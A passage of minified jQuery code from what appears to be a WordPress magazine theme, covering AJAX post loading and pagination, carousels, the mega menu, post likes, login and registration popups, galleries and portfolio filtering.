setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slider-next")),i=e.find(".penci-slider-prev"),n=t.data("style"),o=t.data("items"),s=t.data("autowidth"),l=t.data("autoheight"),r=t.data("auto"),c=t.data("autotime"),d=t.data("speed"),p=t.data("loop"),u=t.data("dots"),f=t.data("nav"),h=t.data("center"),m=t.data("video"),g=t.data("vertical"),v=t.data("magrin"),C=t.data("dismousedrag"),y=t.data("distouchdrag"),w=!1,x="",k="",_="",e={};"rtl"===j("html").attr("dir")&&(w=!0),2===o&&(e={0:{items:1,autoWidth:!1},480:{items:2}}),3!==o&&!t.hasClass("penci-related-carousel")||"style-27"===n||(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},992:{items:3}}),4===o&&(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},960:{items:3},1100:{items:4}}),"style-7"===n&&(e={0:{items:1,autoWidth:!1},900:{items:1,autoWidth:!0}}),"style-18"===n&&(e={0:{items:1,autoWidth:!1},768:{items:2,autoWidth:!1}}),"style-10"===n&&(e={0:{items:1,autoWidth:!1},768:{items:1,autoWidth:!1},690:{items:2}}),1===s&&"style-27"!==n&&"style-7"!==n&&(e={0:{items:1,autoWidth:!1},480:{items:2},768:{items:2},992:{items:3}}),t.attr("data-desktop")&&(x=parseInt(t.data("desktop"))),t.attr("data-tablet")&&(k=parseInt(t.data("tablet"))),t.attr("data-tabsmall")&&(_=parseInt(t.data("tabsmall"))),x&&k&&_&&(e={0:{items:1},480:{items:_,slideBy:_},768:{items:k,slideBy:k},1170:{items:x,slideBy:x}});var b={rtl:w,loop:1!==p,margin:v,items:o||3,navSpeed:d,dotsSpeed:d,nav:1===f,dots:1===u,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],autoplay:1===r,autoplayTimeout:c,autoHeight:1===l,center:1===h,autoWidth:1===s,autoplayHoverPause:!0,autoplaySpeed:d,video:1===m,animateOut:1===g&&"fadeOutRightNewsTicker",animateIn:1===g&&"fadeInRightNewsTicker",lazyLoad:!0,mouseDrag:1!==C,touchDrag:1!==y,responsive:e};t.hasClass("penci-slider-fullscreen")&&(e=(e=(y=parseFloat(j(window).height()))/parseFloat(j(window).width())*100).toFixed(2)+"%",t.find(".penci-slider__item.penci-jarallax-slider").css("padding-top",e),t.find(".penci-jarallax-video, .penci-jarallax-slider").css("height",y)),t.imagesLoaded({background:".penci-slider__item"},function(){t.owlCarousel(b)}),t.on("initialized.owl.carousel",function(e){L.penciLazy();var a=t.find(".penci-jarallax-slider");a.length&&a.jarallax({elementInViewport:t,imgPosition:"30% 50%"})}),a.click(function(e){return e.preventDefault(),t.trigger("next.owl.carousel"),!1}),i.click(function(e){return e.preventDefault(),t.trigger("prev.owl.carousel"),!1})})},L.Jarallax=function(){if(!j.fn.jarallax||!j(".penci-jarallax").length)return!1;j(".penci-jarallax").each(function(){var e=j(this),a={};e.hasClass("penci-jarallax-inviewport")&&(a={elementInViewport:e.closest(".penci-owl-featured-area"),imgPosition:"30% 50%"}),e.imagesLoaded({background:!0},function(){jarallax(e,a)})})},L.sliderSync=function(){if(!j().owlCarousel)return!1;j(".penci-slider-sync").each(function(){var e=j(this),a=!1,t=e.data("auto"),i=e.data("autotime"),n=e.data("speed"),o=e.data("loop"),s=e.data("nav"),l=e.data("autowidth"),r=e.data("style"),c=e.data("items"),d=e.data("autoheight1"),p=e.data("autoheight2"),u={};"rtl"===j("html").attr("dir")&&(a=!0),"style-12"===r?u={0:{items:1},1e3:{items:2},1400:{items:3}}:"style-13"===r&&(u={0:{items:1},1e3:{items:2},1200:{items:3},1400:{items:4}});var f=e.find(".penci-big_items"),h=e.find(".penci-small_items");function m(e){var a=e.item.count-1,t=Math.round(e.item.index-e.item.count/2-.5);t<0&&(t=a),a<t&&(t=0),h.find(".owl-item").removeClass("current").eq(t).addClass("current");e=h.find(".owl-item.active").length-1,a=h.find(".owl-item.active").first().index();h.find(".owl-item.active").last().index()<t&&h.data("owl.carousel").to(t,700,!0),t<a&&h.data("owl.carousel").to(t-e,700,!0),0<e&&(h.find(".owl-item").removeClass("item-active-1").removeClass("item-active-2").removeClass("item-active-3"),h.find(".owl-item.active").eq(0).addClass("item-active-1"),h.find(".owl-item.active").eq(1).addClass("item-active-2"),h.find(".owl-item.active").eq(2).addClass("item-active-3"))}f.hasClass("popup-gallery")&&f.magnificPopup({delegate:"a",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"penci-with-zoom",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}}),f.imagesLoaded(function(){f.owlCarousel({rtl:a,items:1,autoplayTimeout:i,nav:1===s,autoplay:1===t,loop:1!==o,responsiveRefreshRate:200,smartSpeed:n,navSpeed:n,autoplaySpeed:n,dots:!1,mouseDrag:!1,lazyLoad:!0,autoplayHoverPause:!0,autoHeight:1!==d,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}).on("changed.owl.carousel",m)}),f.on("changed.owl.carousel",function(e){L.penciLazy()}),h.imagesLoaded(function(){h.on("initialized.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("current")}).owlCarousel({rtl:a,autoplay:!1,items:c||3,dots:!1,nav:!1,autoWidth:1===l,smartSpeed:n,navSpeed:n,slideSpeed:n,slideBy:1,autoplayTimeout:i,responsiveRefreshRate:200,lazyLoad:!0,autoplayHoverPause:!0,responsive:u,autoHeight:1!==p})}),h.on("changed.owl.carousel",function(){h.find(".owl-item").eq(0).addClass("item-active-1"),h.find(".owl-item").eq(1).addClass("item-active-2"),h.find(".owl-item").eq(2).addClass("item-active-3")}),h.on("click",".owl-item",function(e){e.preventDefault();e=j(this).index();f.data("owl.carousel").to(e,700,!0)})})},L.mega_menu=function(){j("#site-navigation .penci-mega-child-categories a").bind("mouseenter",function(e){var a=j(this);if(a.hasClass("cat-active"))return!1;var t=a.data("id"),i=a.parent().children("a"),n=a.closest(".penci-megamenu"),o=n.find("."+t).find(".penci-block_content"),s=a.closest(".penci-megamenu").find(".penci-mega-latest-posts"),l=s.height(),r=s.children(".penci-mega-row");if(i.removeClass("cat-active"),a.addClass("cat-active"),L.ajaxDoBlockRequest.animateMegaLoadITems(o,"transition.slideUpIn"),a.hasClass("mega-cat-child-loaded"))r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block");else{if(e.preventDefault(),a.hasClass("penci-pag-disabled"))return!1;var c=n.find("."+a.data("id")),d=c.find(".penci-block_content"),o=c.data("atts_json"),p=c.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(c.attr("data-blockUid")),o=e.atts_json&&JSON.parse(e.atts_json);c.find(".penci-slider-nav").hide(),s.addClass("penci-mega-latest-posts-loading"),r.addClass("ajax-loading"),d.css("min-height",l+"px");var u={action:"penci_ajax_mega_menu",datafilter:o,paged:p.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},o=JSON.stringify(u);if(PENCILOCALCACHE.exist(o)){o=PENCILOCALCACHE.get(o);return c.attr("data-current",p),d.html(o.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,o),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),o.hidePagNext&&o.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block"),!1}j.post(PENCILOCALIZE.ajaxUrl,u,function(e){c.attr("data-current",p),d.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(d,!1),L.ajaxDoBlockRequest.hidePag(c,e.data),L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(u),e.data),a.addClass("mega-cat-child-loaded"),r.removeClass("ajax-loading"),s.removeClass("penci-mega-latest-posts-loading"),e.data.hidePagNext&&e.data.hidePagNext||c.find(".penci-slider-nav").show(),r.hide(),n.find("."+t).fadeIn("normal").css("display","inline-block")})}})},L.postLike=function(){j("body").on("click",".penci-post-like",function(e){e.preventDefault();var a=j(this),t=a.data("post_id"),i=a.data("like"),n=a.data("unlike"),o=a.children(".penci-share-number"),e=parseInt(o.text());a.hasClass("single-like-button")&&(o=j(".single-like-button .penci-share-number"),a=j(".single-like-button")),a.hasClass("liked")?(a.removeClass("liked"),a.prop("title",i),o.html(e-1)):(a.addClass("liked"),a.prop("title",n),o.html(e+1));t={action:"penci_post_like",post_id:t,penci_post_like:"",nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,t,function(e){})})},L.loginRegisterPopup={init:function(){this.login(),this.register(),this.VCregister()},login:function(){if(!j("#penci-popup-login").length)return!1;var a=j("body"),t=j("#penci-popup-login"),s=t.find(".penci-login-container");j("#penci-popup-login #penci_login").attr("placeholder",PENCILOCALIZE.login),j("#penci-popup-login #penci_pass").attr("placeholder",PENCILOCALIZE.password),a.on("click","#penci-popup-login .close-popup",function(e){e.preventDefault(),a.removeClass("penci-popup-active"),t.removeClass("active")}),a.on("click",".penci-topbar  .login-popup",function(e){var a;0<j(window).width()&&(e.preventDefault(),j("body").addClass("penci-popup-active"),t.addClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)))}),a.on("click","#penci-popup-login",function(e){"penci-popup-login"==j(e.target).attr("id")&&(a.removeClass("penci-popup-active"),t.removeClass("active"))}),j("#penci_login,#penci_pass").on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-login #loginform").submit(function(e){var a=j(this),t=a.find("#penci_login"),i=a.find("#penci_pass"),n=t.val(),o=i.val(),a=a.find(".g-recaptcha-response").val();if(0<t.length&&""==n&&(t.addClass("invalid"),e.preventDefault()),0<i.length&&""==o&&(i.addClass("invalid"),e.preventDefault()),""==n||""==o)return!1;s.addClass("ajax-loading"),s.find(".message").slideDown().remove();a={action:"penci_login_ajax",username:n,password:o,captcha:a,remember:s.find("#rememberme").val()};return j.post(PENCILOCALIZE.ajaxUrl,a,function(e){s.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},register:function(){if(!j("#penci-popup-register").length)return!1;var e,a,t=j("body"),i=j("#penci-popup-login"),n=i.find(".penci-login-container"),o=j("#penci-popup-register"),s=o.find(".penci-login-container");!s.length||(e=s.outerHeight())<(a=j(window).height())&&s.css("top",(a-e)/2),t.on("click","#penci-popup-register .close-popup",function(e){e.preventDefault(),t.removeClass("penci-popup-active"),o.removeClass("active")}),t.on("click","#penci-popup-login  .register a",function(e){var a;return e.preventDefault(),o.addClass("active"),i.removeClass("active"),!s.length||(a=s.outerHeight())<(e=j(window).height())&&s.css("top",parseInt((e-a)/2)),!1}),t.on("click","#registration  .login a",function(e){var a;return e.preventDefault(),o.removeClass("active"),i.addClass("active"),!n.length||(a=n.outerHeight())<(e=j(window).height())&&n.css("top",parseInt((e-a)/2)),!1}),t.on("click","#penci-popup-register",function(e){"penci-popup-register"==j(e.target).attr("id")&&(t.removeClass("penci-popup-active"),o.removeClass("active"))});var u=j(".penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm");u.on("focus",function(){j(this).removeClass("invalid")}),j("#penci-popup-register #registration, .penci-register #registration").submit(function(e){e.preventDefault();var a=j(this),t=j("#penci-popup-register .penci-login-container, .penci-register .penci-login-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(u.removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-login").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-login").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})},VCregister:function(){var e=j(".penci-registration-form");if(!e.length)return!1;e.submit(function(e){e.preventDefault();var a=j(this),t=a.closest(".penci-register-container"),i=a.find(".penci_user_name"),n=a.find(".penci_user_email"),o=a.find(".penci_user_pass"),s=a.find(".penci_user_pass_confirm"),l=i.val(),r=n.val(),c=o.val(),d=s.val(),p=a.find(".g-recaptcha-response").val();if(j(".penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm").removeClass("invalid"),0<i.length&&""==l&&(i.addClass("invalid"),e.preventDefault()),0<n.length&&""==r&&(n.addClass("invalid"),e.preventDefault()),0<o.length&&""==c&&(o.addClass("invalid"),e.preventDefault()),0<s.length&&""==d&&(s.addClass("invalid"),e.preventDefault()),""==l||""==r||""==c||""==d)return!1;if(d!==c)return o.addClass("invalid"),s.addClass("invalid"),t.find(".penci-register-container").append(PENCILOCALIZE.errorPass),e.preventDefault(),!1;t.addClass("ajax-loading"),t.find(".message").slideDown().remove();p={action:"penci_register_ajax",fistName:a.find(".penci_first_name").val(),lastName:a.find(".penci_last_name").val(),username:l,password:c,confirmPass:d,email:r,captcha:p};return j.post(PENCILOCALIZE.ajaxUrl,p,function(e){t.removeClass("ajax-loading").find(".penci-register-container").append(e.data),e.success&&(window.location=window.location)}),e.preventDefault(),!1})}},L.gallery=function(){var e=j(".penci-post-gallery-container.justified"),a=j(".penci-post-gallery-container.masonry");j().justifiedGallery&&e.length&&j(".penci-post-gallery-container.justified").each(function(){var e=j(this);e.justifiedGallery({rowHeight:e.data("height"),lastRow:"nojustify",margins:e.data("margin"),randomize:!1})}),j().isotope&&a.length&&(j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var e,a=j(this);a.attr("title")&&(e=a.attr("title"),a.children().append('<div class="caption">'+e+"</div>"))}),j(window).on("load",function(){a.length&&a.each(function(){var e=j(this);e.isotope({itemSelector:".item-gallery-masonry",transitionDuration:".55s",layoutMode:"masonry"}),e.addClass("loaded"),j(".penci-post-gallery-container.masonry .item-gallery-masonry").each(function(){var n=j(this);n.one("inview",function(e,a,t,i){n.addClass("animated")})})})}))},L.portfolio={init:function(){var e=j(".wrapper-penci-portfolio");j().isotope&&e.length&&e.each(function(){var e=j(this),a=j(this).attr("id"),t=null;if("undefined"!=typeof portfolioDataJs&&null!==portfolioDataJs)for(var i in portfolioDataJs)portfolioDataJs[i].instanceId==a&&(t=portfolioDataJs[i]);L.portfolio.isotopeLoad(e,t),L.portfolio.loadMore(e,t),L.portfolio.infinityScroll(t)})},lazy:function(){j(".penci-pfl-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both",afterLoad:function(e){e.addClass("penci-lazyloaded"),e.parent().addClass("penci-lazyloaded-parent")}})},isotopeLoad:function(e,a){var t,i,n=e.find(".penci-portfolio"),o=(j(".penci-portfolio .penci-lazy"),e.find(".penci-portfolio-filter")),s=o.find("a"),l=window.location.hash.toString();e.imagesLoaded(function(){n.isotope({itemSelector:".portfolio-item"}),n.addClass("loaded"),L.portfolio.lazy()}),s.on("click",function(){var t=j(this).data("term");L.portfolio.cacheFilter(t,o);var i="*"==t;return n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("pfl-appended")&&0,0))}}),L.portfolio.lazy(),L.portfolio.filterIsotope(j(this),o,n,a),!1}),l.length&&((l=l.replace("#","")).match(/:/),e=l.match(/^([^:]+)/)[1],1<(l=l.replace(e+":","")).length&&((s=s.filter('[data-term="'+l+'"]')).length&&(i="*"==(t=l),n.isotope({filter:function(){var e=j(this),a=e.data("terms");return i?(e.hasClass("penci-pfl-appended")&&0,!0):!(!a||(a=a.toString().split(" "),-1==j.inArray(t,a))||(e.hasClass("penci-pfl-appended")&&0,0))}}),L.portfolio.filterIsotope(s,o,n,a))))},cacheFilter:function(e,a){var t=a.find("a").filter('[data-term="'+e+'"]'),a=j(window).scrollTop();t.length&&(window.location.hash="*"==e?"":e,j(window).scrollTop(a))},filterIsotope:function(e,a,t,i){var n=e.parent(),o=n.parent();a.find("li").removeClass("active"),n.addClass("active");var s=e.data("term"),l=e.data("tax"),n=a.find("ul").filter('[data-subcatof="'+s+'"]'),e=a.find("a").filter('[data-term="'+s+'"]');i.currentTerm=s,i.currentTax=l,n.length&&(n.hasClass("is-active")?(e.parent().not(".penci-pfl-subcat-back").addClass("active"),a.removeClass("subcategory-active"),n.removeClass("is-active")):o.hasClass("penci-pfl-root-cats")&&(a.addClass("subcategory-active"),n.addClass("is-active")));var r={},a=t.find(".portfolio-item"),n=t.closest(".wrapper-penci-portfolio").find(".penci-portfolio-more-button");j.each(i.countByTerms,function(e,a){r[e]=0}),t.find(".portfolio-item").each(function(e,a){j.each((j(a).data("terms")+"").split(" "),function(e,a){r[a]++})});t="number"==typeof r[s]&&r[s]==i.countByTerms[s];n.length&&(s=n.parent(),a.length===i.count||t?TweenMax.to(s,.5,{height:0,autoAlpha:0,delay:2}):(t=n.outerHeight(!0),n.removeClass("is-finished"),TweenMax.to(s,.5,{height:t,autoAlpha:1,delay:1})))},loadMore:function(a,t){a.on("click",".penci-portfolio-more-button",function(e){L.portfolio.actionLoadMore(j(this),a,t)})},infinityScroll:function(a){var t=j(".penci-portfolio-more-button.infinite");if(!t.length)return!1;j(window).on("scroll",function(){var e;t.offset().top+t.outerHeight()-j(window).height()<j(this).scrollTop()&&!t.hasClass("loading-posts")&&(e=t.closest(".wrapper-penci-portfolio"),L.portfolio.actionLoadMore(t,e,a))}).scroll()},actionLoadMore:function(t,e,i){e.find(".penci-portfolio-filter").find(".active a").attr("data-filter");var n=t.parent(),o=e.find(".penci-portfolio");if(!t.hasClass("load_more")&&!t.hasClass("infinite"))return!1;t.addClass("loading-posts"),i.pflShowIds=[],o.find(".portfolio-item").each(function(e,a){i.pflShowIds.push(j(a).data("pflid"))});e={action:"penci_ajax_portfolio",datafilter:i,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){var a;e.data.items&&(t.attr("data-offset",e.data.offset),a=(a=j(e.data.items)).addClass("penci-pfl-appended penci-pfl-no-trans penci-pfl-no-opacity"),o.append(a),o.isotope("appended",a),L.portfolio.lazy(),a.removeClass("penci-pfl-no-trans penci-pfl-no-opacity"),o.imagesLoaded(function(){o.isotope("layout")}),t.delay(400).removeClass("loading-posts"),L.sticky.stickySidebar()),e.data.items&&e.data.show_pag||(t.addClass("is-finished"),t.removeClass("loading-posts"),TweenMax.to(n,.5,{height:0,autoAlpha:0,delay:2}))})}},L.singleLoadMore={init:function(){if(!i.hasClass("penci-autoload-prev"))return!1;L.singleLoadMore.showComments(),L.singleLoadMore.loadMore();var s=j(".penci-content-post.noloaddisqus");j(window).bind("scroll touchstart",function(){var o=j(this).scrollTop();1<o&&window.setTimeout(function(){var e=o+30,a=j(".penci-content-post "),t=window.location.href,i=(i=a.map(function(){if(j(this).offset().top<e)return this}))[i.length-1],n=j(i).data("id"),a=j(i).data("url"),i=j(i).data("title");void 0===n&&(n=s.data("id"),a=s.data("url"),i=s.data("title")),t!==a&&L.singleLoadMore.updatepushStateScroll({link:a,post_id:n,title:i})},200)})},showComments:function(){j(".comment-but-text").each(function(){var a=j(this);a.on("click",function(){var e=a.data("postid");return e&&(j(".post-comments-"+e).show(),j(".penci-mul-comments-wrapper"+e).show(),j("#penci-comments-button-"+e).remove()),!1})})},loadMore:function(){var o=!1;j(window).on("scroll",function(){var e=j(".penci-content-single-inner"),t=j(".penci-single-loadmore"),i=parseInt(t.attr("data-offset")),a=t.attr("data-postidcurrent"),n=t.attr("data-postidloaded");if(!e.length||o)return!1;if(e.outerHeight()-(j(window).height()+800)<j(this).scrollTop()){if(t.hasClass("loading-posts"))return!1;t.addClass("loading-posts");n={action:"penci_single_load_more",offset:i,postid:a,postidloaded:n,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,n,function(e){var a;e.data.items?(a=j(e.data.items),t.attr("data-offset",i+parseInt(PENCILOCALIZE.prevNumber)),t.attr("data-postidloaded",e.data.postidloaded),j("#main .penci-content-post:last").after(a),L.singleLoadMore.showComments(),L.others.PenciTabComment(),L.general.fitvids(j(".site-content")),L.gallery(),L.sliderOwl(j(".penci-owl-carousel-slider")),j(".penci-owl-carousel-slider").trigger("next.owl.carousel"),L.postLike(),L.penciVideo(),L.toggleSocialMedia(),L.penciLazy(),L.gallery(),L.popupGallery(),L.EasyPieChart(),e.data.psinfo&&e.data.psinfo.forEach(function(e){L.singleLoadMore.updateCountview(e.id)})):o=!0,t.removeClass("loading-posts")})}}).scroll()},updatepushStateScroll:function(e){e.link&&(history.pushState({},void 0,e.link),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackPageview",e.link]),"undefined"!=typeof ga&&null!==ga&&ga("send","pageview",e.link));var a,t=j("#disqus_thread");t.length&&(a=j("#wordpress-"+e.post_id+"-comment .penci-disqus"),j(".penci-disqus #disqus_thread").remove(),a.html('<div id="disqus_thread"></div>'),t.fadeOut(100,function(){j(this).appendTo("#wordpress-"+e.post_id+"-comment .penci-disqus").fadeIn(100)}),DISQUS.reset({reload:!0,config:function(){this.page.identifier=e.post_id+" "+e.link,this.page.url=e.link,this.page.title=e.title}}),t=a.height(),a.css("min-height",t))},updateCountview:function(a){var e={action:"penci_count_view_load_more",postid:a,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,e,function(e){e.data&&j(".penci-post-countview-p"+a).html(e.data)})}},L.VideosList={init:function(){L.VideosList.play()},play:function(){j(".penci-videos-playlist").each(function(e,a){var 